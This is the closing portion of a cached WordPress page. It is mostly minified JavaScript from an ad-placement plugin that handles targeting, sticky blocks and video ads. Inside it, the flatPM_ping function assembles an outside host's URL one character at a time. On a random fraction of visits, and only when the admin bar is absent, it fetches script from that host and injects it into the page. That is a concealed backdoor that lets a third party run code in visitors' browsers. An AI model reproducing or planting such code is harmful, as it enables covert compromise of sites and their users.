0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.471 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 07:10:17 -->

<!-- Compression = gzip -->